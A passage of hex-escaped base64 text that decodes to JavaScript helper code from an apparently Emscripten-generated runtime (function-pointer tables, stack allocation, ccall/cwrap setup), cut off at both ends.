a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x55\x56\x56\x42\x54\x6c\x52\x56\x54\x56\x39\x54\x53\x56\x70\x46\x66\x57\x56\x73\x63\x32\x55\x67\x61\x57\x59\x6f\x64\x48\x6c\x77\x5a\x56\x73\x77\x58\x54\x30\x39\x50\x53\x4a\x70\x49\x69\x6c\x37\x64\x6d\x46\x79\x49\x47\x4a\x70\x64\x48\x4d\x39\x63\x47\x46\x79\x63\x32\x56\x4a\x62\x6e\x51\x6f\x64\x48\x6c\x77\x5a\x53\x35\x7a\x64\x57\x4a\x7a\x64\x48\x49\x6f\x4d\x53\x6b\x70\x4f\x32\x46\x7a\x63\x32\x56\x79\x64\x43\x68\x69\x61\x58\x52\x7a\x4a\x54\x67\x39\x50\x54\x30\x77\x4b\x54\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x59\x6d\x6c\x30\x63\x79\x38\x34\x66\x57\x56\x73\x63\x32\x56\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x44\x42\x39\x66\x58\x31\x39\x4b\x53\x78\x6e\x5a\x58\x52\x4f\x59\x58\x52\x70\x64\x6d\x56\x47\x61\x57\x56\x73\x5a\x46\x4e\x70\x65\x6d\x55\x36\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x48\x52\x35\x63\x47\x55\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x4e\x59\x58\x52\x6f\x4c\x6d\x31\x68\x65\x43\x68\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x4c\x6d\x64\x6c\x64\x45\x35\x68\x64\x47\x6c\x32\x5a\x56\x52\x35\x63\x47\x56\x54\x61\x58\x70\x6c\x4b\x48\x52\x35\x63\x47\x55\x70\x4c\x46\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x55\x56\x56\x42\x54\x6c\x52\x56\x54\x56\x39\x54\x53\x56\x70\x46\x4b\x58\x30\x70\x4c\x46\x4e\x55\x51\x55\x4e\x4c\x58\x30\x46\x4d\x53\x55\x64\x4f\x4f\x6a\x45\x32\x4c\x48\x42\x79\x5a\x58\x42\x57\x59\x58\x4a\x68\x63\x6d\x63\x36\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x48\x42\x30\x63\x69\x78\x30\x65\x58\x42\x6c\x4b\x58\x74\x70\x5a\x69\x68\x30\x65\x58\x42\x6c\x50\x54\x30\x39\x49\x6d\x52\x76\x64\x57\x4a\x73\x5a\x53\x4a\x38\x66\x48\x52\x35\x63\x47\x55\x39\x50\x54\x30\x69\x61\x54\x59\x30\x49\x69\x6c\x37\x61\x57\x59\x6f\x63\x48\x52\x79\x4a\x6a\x63\x70\x65\x32\x46\x7a\x63\x32\x56\x79\x64\x43\x67\x6f\x63\x48\x52\x79\x4a\x6a\x63\x70\x50\x54\x30\x39\x4e\x43\x6b\x37\x63\x48\x52\x79\x4b\x7a\x30\x30\x66\x58\x31\x6c\x62\x48\x4e\x6c\x65\x32\x46\x7a\x63\x32\x56\x79\x64\x43\x67\x6f\x63\x48\x52\x79\x4a\x6a\x4d\x70\x50\x54\x30\x39\x4d\x43\x6c\x39\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x48\x42\x30\x63\x6e\x30\x70\x4c\x47\x64\x6c\x64\x45\x46\x73\x61\x57\x64\x75\x55\x32\x6c\x36\x5a\x54\x6f\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x64\x48\x6c\x77\x5a\x53\x78\x7a\x61\x58\x70\x6c\x4c\x48\x5a\x68\x63\x6d\x46\x79\x5a\x79\x6c\x37\x61\x57\x59\x6f\x49\x58\x5a\x68\x63\x6d\x46\x79\x5a\x79\x59\x6d\x4b\x48\x52\x35\x63\x47\x55\x39\x50\x53\x4a\x70\x4e\x6a\x51\x69\x66\x48\x78\x30\x65\x58\x42\x6c\x50\x54\x30\x69\x5a\x47\x39\x31\x59\x6d\x78\x6c\x49\x69\x6b\x70\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x44\x67\x37\x61\x57\x59\x6f\x49\x58\x52\x35\x63\x47\x55\x70\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x45\x31\x68\x64\x47\x67\x75\x62\x57\x6c\x75\x4b\x48\x4e\x70\x65\x6d\x55\x73\x4f\x43\x6b\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x45\x31\x68\x64\x47\x67\x75\x62\x57\x6c\x75\x4b\x48\x4e\x70\x65\x6d\x56\x38\x66\x43\x68\x30\x65\x58\x42\x6c\x50\x31\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x5a\x32\x56\x30\x54\x6d\x46\x30\x61\x58\x5a\x6c\x52\x6d\x6c\x6c\x62\x47\x52\x54\x61\x58\x70\x6c\x4b\x48\x52\x35\x63\x47\x55\x70\x4f\x6a\x41\x70\x4c\x46\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x55\x56\x56\x42\x54\x6c\x52\x56\x54\x56\x39\x54\x53\x56\x70\x46\x4b\x58\x30\x70\x4c\x47\x52\x35\x62\x6b\x4e\x68\x62\x47\x77\x36\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x48\x4e\x70\x5a\x79\x78\x77\x64\x48\x49\x73\x59\x58\x4a\x6e\x63\x79\x6c\x37\x61\x57\x59\x6f\x59\x58\x4a\x6e\x63\x79\x59\x6d\x59\x58\x4a\x6e\x63\x79\x35\x73\x5a\x57\x35\x6e\x64\x47\x67\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x52\x35\x62\x6b\x4e\x68\x62\x47\x78\x66\x49\x69\x74\x7a\x61\x57\x64\x64\x4c\x6d\x46\x77\x63\x47\x78\x35\x4b\x47\x35\x31\x62\x47\x77\x73\x57\x33\x42\x30\x63\x6c\x30\x75\x59\x32\x39\x75\x59\x32\x46\x30\x4b\x47\x46\x79\x5a\x33\x4d\x70\x4b\x58\x31\x6c\x62\x48\x4e\x6c\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x52\x35\x62\x6b\x4e\x68\x62\x47\x78\x66\x49\x69\x74\x7a\x61\x57\x64\x64\x4c\x6d\x4e\x68\x62\x47\x77\x6f\x62\x6e\x56\x73\x62\x43\x78\x77\x64\x48\x49\x70\x66\x58\x30\x70\x4c\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x55\x47\x39\x70\x62\x6e\x52\x6c\x63\x6e\x4d\x36\x57\x31\x30\x73\x59\x57\x52\x6b\x52\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x36\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x47\x5a\x31\x62\x6d\x4d\x70\x65\x32\x5a\x76\x63\x69\x68\x32\x59\x58\x49\x67\x61\x54\x30\x77\x4f\x32\x6b\x38\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x53\x35\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x6c\x42\x76\x61\x57\x35\x30\x5a\x58\x4a\x7a\x4c\x6d\x78\x6c\x62\x6d\x64\x30\x61\x44\x74\x70\x4b\x79\x73\x70\x65\x32\x6c\x6d\x4b\x43\x46\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x4c\x6d\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x55\x47\x39\x70\x62\x6e\x52\x6c\x63\x6e\x4e\x62\x61\x56\x30\x70\x65\x31\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x35\x51\x62\x32\x6c\x75\x64\x47\x56\x79\x63\x31\x74\x70\x58\x54\x31\x6d\x64\x57\x35\x6a\x4f\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x41\x79\x4b\x69\x67\x78\x4b\x32\x6b\x70\x66\x58\x31\x30\x61\x48\x4a\x76\x64\x79\x4a\x47\x61\x57\x35\x70\x63\x32\x68\x6c\x5a\x43\x42\x31\x63\x43\x42\x68\x62\x47\x77\x67\x63\x6d\x56\x7a\x5a\x58\x4a\x32\x5a\x57\x51\x67\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x63\x47\x39\x70\x62\x6e\x52\x6c\x63\x6e\x4d\x75\x49\x46\x56\x7a\x5a\x53\x42\x68\x49\x47\x68\x70\x5a\x32\x68\x6c\x63\x69\x42\x32\x59\x57\x78\x31\x5a\x53\x42\x6d\x62\x33\x49\x67\x55\x6b\x56\x54\x52\x56\x4a\x57\x52\x55\x52\x66\x52\x6c\x56\x4f\x51\x31\x52\x4a\x54\x30\x35\x66\x55\x45\x39\x4a\x54\x6c\x52\x46\x55\x6c\x4d\x75\x49\x6e\x30\x70\x4c\x48\x4a\x6c\x62\x57\x39\x32\x5a\x55\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4f\x69\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x68\x70\x62\x6d\x52\x6c\x65\x43\x6c\x37\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x53\x35\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x6c\x42\x76\x61\x57\x35\x30\x5a\x58\x4a\x7a\x57\x79\x68\x70\x62\x6d\x52\x6c\x65\x43\x30\x79\x4b\x53\x38\x79\x58\x54\x31\x75\x64\x57\x78\x73\x66\x53\x6b\x73\x64\x32\x46\x79\x62\x6b\x39\x75\x59\x32\x55\x36\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x48\x52\x6c\x65\x48\x51\x70\x65\x32\x6c\x6d\x4b\x43\x46\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x4c\x6e\x64\x68\x63\x6d\x35\x50\x62\x6d\x4e\x6c\x4c\x6e\x4e\x6f\x62\x33\x64\x75\x4b\x56\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x64\x32\x46\x79\x62\x6b\x39\x75\x59\x32\x55\x75\x63\x32\x68\x76\x64\x32\x34\x39\x65\x33\x30\x37\x61\x57\x59\x6f\x49\x56\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x64\x32\x46\x79\x62\x6b\x39\x75\x59\x32\x55\x75\x63\x32\x68\x76\x64\x32\x35\x62\x64\x47\x56\x34\x64\x46\x30\x70\x65\x31\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x64\x32\x46\x79\x62\x6b\x39\x75\x59\x32\x55\x75\x63\x32\x68\x76\x64\x32\x35\x62\x64\x47\x56\x34\x64\x46\x30\x39\x4d\x54\x74\x4e\x62\x32\x52\x31\x62\x47\x55\x75\x63\x48\x4a\x70\x62\x6e\x52\x46\x63\x6e\x49\x6f\x64\x47\x56\x34\x64\x43\x6c\x39\x66\x53\x6b\x73\x5a\x6e\x56\x75\x59\x31\x64\x79\x59\x58\x42\x77\x5a\x58\x4a\x7a\x4f\x6e\x74\x39\x4c\x47\x64\x6c\x64\x45\x5a\x31\x62\x6d\x4e\x58\x63\x6d\x46\x77\x63\x47\x56\x79\x4f\x69\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x68\x6d\x64\x57\x35\x6a\x4c\x48\x4e\x70\x5a\x79\x6c\x37\x59\x58\x4e\x7a\x5a\x58\x4a\x30\x4b\x48\x4e\x70\x5a\x79\x6b\x37\x61\x57\x59\x6f\x49\x56\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x5a\x6e\x56\x75\x59\x31\x64\x79\x59\x58\x42\x77\x5a\x58\x4a\x7a\x57\x33\x4e\x70\x5a\x31\x30\x70\x65\x31\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x5a\x6e\x56\x75\x59\x31\x64\x79\x59\x58\x42\x77\x5a\x58\x4a\x7a\x57\x33\x4e\x70\x5a\x31\x30\x39\x65\x33\x31\x39\x64\x6d\x46\x79\x49\x48\x4e\x70\x5a\x30\x4e\x68\x59\x32\x68\x6c\x50\x56\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x5a\x6e\x56\x75\x59\x31\x64\x79\x59\x58\x42\x77\x5a\x58\x4a\x7a\x57\x33\x4e\x70\x5a\x31\x30\x37\x61\x57\x59\x6f\x49\x58\x4e\x70\x5a\x30\x4e\x68\x59\x32\x68\x6c\x57\x32\x5a\x31\x62\x6d\x4e\x64\x4b\x58\x74\x70\x5a\x69\x68\x7a\x61\x57\x63\x75\x62\x47\x56\x75\x5a\x33\x52\x6f\x50\x54\x30\x39\x4d\x53\x6c\x37\x63\x32\x6c\x6e\x51\x32\x46\x6a\x61\x47\x56\x62\x5a\x6e\x56\x75\x59\x31\x30\x39\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x5a\x48\x6c\x75\x51\x32\x46\x73\x62\x46\x39\x33\x63\x6d\x46\x77\x63\x47\x56\x79\x4b\x43\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x46\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x5a\x48\x6c\x75\x51\x32\x46\x73\x62\x43\x68\x7a\x61\x57\x63\x73\x5a\x6e\x56\x75\x59\x79\x6c\x39\x66\x57\x56\x73\x63\x32\x55\x67\x61\x57\x59\x6f\x63\x32\x6c\x6e\x4c\x6d\x78\x6c\x62\x6d\x64\x30\x61\x44\x30\x39\x50\x54\x49\x70\x65\x33\x4e\x70\x5a\x30\x4e\x68\x59\x32\x68\x6c\x57\x32\x5a\x31\x62\x6d\x4e\x64\x50\x57\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x47\x52\x35\x62\x6b\x4e\x68\x62\x47\x78\x66\x64\x33\x4a\x68\x63\x48\x42\x6c\x63\x69\x68\x68\x63\x6d\x63\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x4c\x6d\x52\x35\x62\x6b\x4e\x68\x62\x47\x77\x6f\x63\x32\x6c\x6e\x4c\x47\x5a\x31\x62\x6d\x4d\x73\x57\x32\x46\x79\x5a\x31\x30\x70\x66\x58\x31\x6c\x62\x48\x4e\x6c\x65\x33\x4e\x70\x5a\x30\x4e\x68\x59\x32\x68\x6c\x57\x32\x5a\x31\x62\x6d\x4e\x64\x50\x57\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x47\x52\x35\x62\x6b\x4e\x68\x62\x47\x78\x66\x64\x33\x4a\x68\x63\x48\x42\x6c\x63\x69\x67\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x4c\x6d\x52\x35\x62\x6b\x4e\x68\x62\x47\x77\x6f\x63\x32\x6c\x6e\x4c\x47\x5a\x31\x62\x6d\x4d\x73\x51\x58\x4a\x79\x59\x58\x6b\x75\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c\x4c\x6e\x4e\x73\x61\x57\x4e\x6c\x4c\x6d\x4e\x68\x62\x47\x77\x6f\x59\x58\x4a\x6e\x64\x57\x31\x6c\x62\x6e\x52\x7a\x4b\x53\x6c\x39\x66\x58\x31\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x63\x32\x6c\x6e\x51\x32\x46\x6a\x61\x47\x56\x62\x5a\x6e\x56\x75\x59\x31\x31\x39\x4b\x53\x78\x6e\x5a\x58\x52\x44\x62\x32\x31\x77\x61\x57\x78\x6c\x63\x6c\x4e\x6c\x64\x48\x52\x70\x62\x6d\x63\x36\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x47\x35\x68\x62\x57\x55\x70\x65\x33\x52\x6f\x63\x6d\x39\x33\x49\x6c\x6c\x76\x64\x53\x42\x74\x64\x58\x4e\x30\x49\x47\x4a\x31\x61\x57\x78\x6b\x49\x48\x64\x70\x64\x47\x67\x67\x4c\x58\x4d\x67\x55\x6b\x56\x55\x51\x55\x6c\x4f\x58\x30\x4e\x50\x54\x56\x42\x4a\x54\x45\x56\x53\x58\x31\x4e\x46\x56\x46\x52\x4a\x54\x6b\x64\x54\x50\x54\x45\x67\x5a\x6d\x39\x79\x49\x46\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x5a\x32\x56\x30\x51\x32\x39\x74\x63\x47\x6c\x73\x5a\x58\x4a\x54\x5a\x58\x52\x30\x61\x57\x35\x6e\x49\x47\x39\x79\x49\x47\x56\x74\x63\x32\x4e\x79\x61\x58\x42\x30\x5a\x57\x35\x66\x5a\x32\x56\x30\x58\x32\x4e\x76\x62\x58\x42\x70\x62\x47\x56\x79\x58\x33\x4e\x6c\x64\x48\x52\x70\x62\x6d\x63\x67\x64\x47\x38\x67\x64\x32\x39\x79\x61\x79\x4a\x39\x4b\x53\x78\x7a\x64\x47\x46\x6a\x61\x30\x46\x73\x62\x47\x39\x6a\x4f\x69\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x68\x7a\x61\x58\x70\x6c\x4b\x58\x74\x32\x59\x58\x49\x67\x63\x6d\x56\x30\x50\x56\x4e\x55\x51\x55\x4e\x4c\x56\x45\x39\x51\x4f\x31\x4e\x55\x51\x55\x4e\x4c\x56\x45\x39\x51\x50\x56\x4e\x55\x51\x55\x4e\x4c\x56\x45\x39\x51\x4b\x33\x4e\x70\x65\x6d\x56\x38\x4d\x44\x74\x54\x56\x45\x46\x44\x53\x31\x52\x50\x55\x44\x31\x54\x56\x45\x46\x44\x53\x31\x52\x50\x55\x43\x73\x78\x4e\x53\x59\x74\x4d\x54\x59\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x48\x4a\x6c\x64\x48\x30\x70\x4c\x48\x4e\x30\x59\x58\x52\x70\x59\x30\x46\x73\x62\x47\x39\x6a\x4f\x69\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x68\x7a\x61\x58\x70\x6c\x4b\x58\x74\x32\x59\x58\x49\x67\x63\x6d\x56\x30\x50\x56\x4e\x55\x51\x56\x52\x4a\x51\x31\x52\x50\x55\x44\x74\x54\x56\x45\x46\x55\x53\x55\x4e\x55\x54\x31\x41\x39\x55\x31\x52\x42\x56\x45\x6c\x44\x56\x45\x39\x51\x4b\x33\x4e\x70\x65\x6d\x56\x38\x4d\x44\x74\x54\x56\x45\x46\x55\x53\x55\x4e\x55\x54\x31\x41\x39\x55\x31\x52\x42\x56\x45\x6c\x44\x56\x45\x39\x51\x4b\x7a\x45\x31\x4a\x69\x30\x78\x4e\x6a\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x63\x6d\x56\x30\x66\x53\x6b\x73\x5a\x48\x6c\x75\x59\x57\x31\x70\x59\x30\x46\x73\x62\x47\x39\x6a\x4f\x69\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x68\x7a\x61\x58\x70\x6c\x4b\x58\x74\x32\x59\x58\x49\x67\x63\x6d\x56\x30\x50\x55\x68\x46\x51\x56\x41\x7a\x4d\x6c\x74\x45\x57\x55\x35\x42\x54\x55\x6c\x44\x56\x45\x39\x51\x58\x31\x42\x55\x55\x6a\x34\x2b\x4d\x6c\x30\x37\x64\x6d\x46\x79\x49\x47\x56\x75\x5a\x44\x30\x6f\x63\x6d\x56\x30\x4b\x33\x4e\x70\x65\x6d\x55\x72\x4d\x54\x56\x38\x4d\x43\x6b\x6d\x4c\x54\x45\x32\x4f\x30\x68\x46\x51\x56\x41\x7a\x4d\x6c\x74\x45\x57\x55\x35\x42\x54\x55\x6c\x44\x56\x45\x39\x51\x58\x31\x42\x55\x55\x6a\x34\x2b\x4d\x6c\x30\x39\x5a\x57\x35\x6b\x4f\x32\x6c\x6d\x4b\x47\x56\x75\x5a\x44\x34\x39\x56\x45\x39\x55\x51\x55\x78\x66\x54\x55\x56\x4e\x54\x31\x4a\x5a\x4b\x58\x74\x32\x59\x58\x49\x67\x63\x33\x56\x6a\x59\x32\x56\x7a\x63\x7a\x31\x6c\x62\x6d\x78\x68\x63\x6d\x64\x6c\x54\x57\x56\x74\x62\x33\x4a\x35\x4b\x43\x6b\x37\x61\x57\x59\x6f\x49\x58\x4e\x31\x59\x32\x4e\x6c\x63\x33\x4d\x70\x65\x30\x68\x46\x51\x56\x41\x7a\x4d\x6c\x74\x45\x57\x55\x35\x42\x54\x55\x6c\x44\x56\x45\x39\x51\x58\x31\x42\x55\x55\x6a\x34\x2b\x4d\x6c\x30\x39\x63\x6d\x56\x30\x4f\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x41\x77\x66\x58\x31\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x63\x6d\x56\x30\x66\x53\x6b\x73\x59\x57\x78\x70\x5a\x32\x35\x4e\x5a\x57\x31\x76\x63\x6e\x6b\x36\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x48\x4e\x70\x65\x6d\x55\x73\x63\x58\x56\x68\x62\x6e\x52\x31\x62\x53\x6c\x37\x64\x6d\x46\x79\x49\x48\x4a\x6c\x64\x44\x31\x7a\x61\x58\x70\x6c\x50\x55\x31\x68\x64\x47\x67\x75\x59\x32\x56\x70\x62\x43\x68\x7a\x61\x58\x70\x6c\x4c\x79\x68\x78\x64\x57\x46\x75\x64\x48\x56\x74\x50\x33\x46\x31\x59\x57\x35\x30\x64\x57\x30\x36\x4d\x54\x59\x70\x4b\x53\x6f\x6f\x63\x58\x56\x68\x62\x6e\x52\x31\x62\x54\x39\x78\x64\x57\x46\x75\x64\x48\x56\x74\x4f\x6a\x45\x32\x4b\x54\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x63\x6d\x56\x30\x66\x53\x6b\x73\x62\x57\x46\x72\x5a\x55\x4a\x70\x5a\x30\x6c\x75\x64\x44\x6f\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x62\x47\x39\x33\x4c\x47\x68\x70\x5a\x32\x67\x73\x64\x57\x35\x7a\x61\x57\x64\x75\x5a\x57\x51\x70\x65\x33\x5a\x68\x63\x69\x42\x79\x5a\x58\x51\x39\x64\x57\x35\x7a\x61\x57\x64\x75\x5a\x57\x51\x2f\x4b\x79\x68\x73\x62\x33\x63\x2b\x50\x6a\x34\x77\x4b\x53\x73\x67\x4b\x79\x68\x6f\x61\x57\x64\x6f\x50\x6a\x34\x2b\x4d\x43\x6b\x71\x4e\x44\x49\x35\x4e\x44\x6b\x32\x4e\x7a\x49\x35\x4e\x6a\x6f\x72\x4b\x47\x78\x76\x64\x7a\x34\x2b\x50\x6a\x41\x70\x4b\x79\x41\x72\x4b\x47\x68\x70\x5a\x32\x68\x38\x4d\x43\x6b\x71\x4e\x44\x49\x35\x4e\x44\x6b\x32\x4e\x7a\x49\x35\x4e\x6a\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x63\x6d\x56\x30\x66\x53\x6b\x73\x52\x30\x78\x50\x51\x6b\x46\x4d\x58\x30\x4a\x42\x55\x30\x55\x36\x4d\x54\x41\x79\x4e\x43\x78\x52\x56\x55\x46\x4f\x56\x46\x56\x4e\x58\x31\x4e\x4a\x57\x6b\x55\x36\x4e\x43\x78\x66\x58\x32\x52\x31\x62\x57\x31\x35\x58\x31\x38\x36\x4d\x48\x30\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x49\x6c\x30\x39\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x54\x74\x32\x59\x58\x49\x67\x51\x55\x4a\x50\x55\x6c\x51\x39\x4d\x44\x74\x32\x59\x58\x49\x67\x52\x56\x68\x4a\x56\x46\x4e\x55\x51\x56\x52\x56\x55\x7a\x30\x77\x4f\x32\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x47\x46\x7a\x63\x32\x56\x79\x64\x43\x68\x6a\x62\x32\x35\x6b\x61\x58\x52\x70\x62\x32\x34\x73\x64\x47\x56\x34\x64\x43\x6c\x37\x61\x57\x59\x6f\x49\x57\x4e\x76\x62\x6d\x52\x70\x64\x47\x6c\x76\x62\x69\x6c\x37\x59\x57\x4a\x76\x63\x6e\x51\x6f\x49\x6b\x46\x7a\x63\x32\x56\x79\x64\x47\x6c\x76\x62\x69\x42\x6d\x59\x57\x6c\x73\x5a\x57\x51\x36\x49\x43\x49\x72\x64\x47\x56\x34\x64\x43\x6c\x39\x66\x57\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x47\x64\x6c\x64\x45\x4e\x47\x64\x57\x35\x6a\x4b\x47\x6c\x6b\x5a\x57\x35\x30\x4b\x58\x74\x32\x59\x58\x49\x67\x5a\x6e\x56\x75\x59\x7a\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6c\x38\x69\x4b\x32\x6c\x6b\x5a\x57\x35\x30\x58\x54\x74\x70\x5a\x69\x67\x68\x5a\x6e\x56\x75\x59\x79\x6c\x37\x64\x48\x4a\x35\x65\x32\x5a\x31\x62\x6d\x4d\x39\x5a\x58\x5a\x68\x62\x43\x67\x69\x58\x79\x49\x72\x61\x57\x52\x6c\x62\x6e\x51\x70\x66\x57\x4e\x68\x64\x47\x4e\x6f\x4b\x47\x55\x70\x65\x33\x31\x39\x59\x58\x4e\x7a\x5a\x58\x4a\x30\x4b\x47\x5a\x31\x62\x6d\x4d\x73\x49\x6b\x4e\x68\x62\x6d\x35\x76\x64\x43\x42\x6a\x59\x57\x78\x73\x49\x48\x56\x75\x61\x32\x35\x76\x64\x32\x34\x67\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x49\x69\x74\x70\x5a\x47\x56\x75\x64\x43\x73\x69\x49\x43\x68\x77\x5a\x58\x4a\x6f\x59\x58\x42\x7a\x49\x45\x78\x4d\x56\x6b\x30\x67\x62\x33\x42\x30\x61\x57\x31\x70\x65\x6d\x46\x30\x61\x57\x39\x75\x63\x79\x42\x76\x63\x69\x42\x6a\x62\x47\x39\x7a\x64\x58\x4a\x6c\x49\x48\x4a\x6c\x62\x57\x39\x32\x5a\x57\x51\x67\x61\x58\x51\x2f\x4b\x53\x49\x70\x4f\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x6d\x64\x57\x35\x6a\x66\x58\x5a\x68\x63\x69\x42\x6a\x64\x33\x4a\x68\x63\x43\x78\x6a\x59\x32\x46\x73\x62\x44\x73\x6f\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x43\x6c\x37\x64\x6d\x46\x79\x49\x45\x70\x54\x5a\x6e\x56\x75\x59\x33\x4d\x39\x65\x79\x4a\x7a\x64\x47\x46\x6a\x61\x31\x4e\x68\x64\x6d\x55\x69\x4f\x69\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x65\x31\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x63\x33\x52\x68\x59\x32\x74\x54\x59\x58\x5a\x6c\x4b\x43\x6c\x39\x4b\x53\x77\x69\x63\x33\x52\x68\x59\x32\x74\x53\x5a\x58\x4e\x30\x62\x33\x4a\x6c\x49\x6a\x6f\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x4b\x58\x74\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x4c\x6e\x4e\x30\x59\x57\x4e\x72\x55\x6d\x56\x7a\x64\x47\x39\x79\x5a\x53\x67\x70\x66\x53\x6b\x73\x49\x6d\x46\x79\x63\x6d\x46\x35\x56\x47\x39\x44\x49\x6a\x6f\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x59\x58\x4a\x79\x4b\x58\x74\x32\x59\x58\x49\x67\x63\x6d\x56\x30\x50\x56\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x63\x33\x52\x68\x59\x32\x74\x42\x62\x47\x78\x76\x59\x79\x68\x68\x63\x6e\x49\x75\x62\x47\x56\x75\x5a\x33\x52\x6f\x4b\x54\x74\x33\x63\x6d\x6c\x30\x5a\x55\x46\x79\x63\x6d\x46\x35\x56\x47\x39\x4e\x5a\x57\x31\x76\x63\x6e\x6b\x6f\x59\x58\x4a\x79\x4c\x48\x4a\x6c\x64\x43\x6b\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x48\x4a\x6c\x64\x48\x30\x70\x4c\x43\x4a\x7a\x64\x48\x4a\x70\x62\x6d\x64\x55\x62\x30\x4d\x69\x4f\x69\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x68\x7a\x64\x48\x49\x70\x65\x33\x5a\x68\x63\x69\x42\x79\x5a\x58\x51\x39\x4d\x44\x74\x70\x5a\x69\x68\x7a\x64\x48\x49\x68\x50\x54\x31\x75\x64\x57\x78\x73\x4a\x69\x5a\x7a\x64\x48\x49\x68\x50\x54\x31\x31\x62\x6d\x52\x6c\x5a\x6d\x6c\x75\x5a\x57\x51\x6d\x4a\x6e\x4e\x30\x63\x69\x45\x39\x50\x54\x41\x70\x65\x33\x5a\x68\x63\x69\x42\x73\x5a\x57\x34\x39\x4b\x48\x4e\x30\x63\x69\x35\x73\x5a\x57\x35\x6e\x64\x47\x67\x38\x50\x44\x49\x70\x4b\x7a\x45\x37\x63\x6d\x56\x30\x50\x56\x4a\x31\x62\x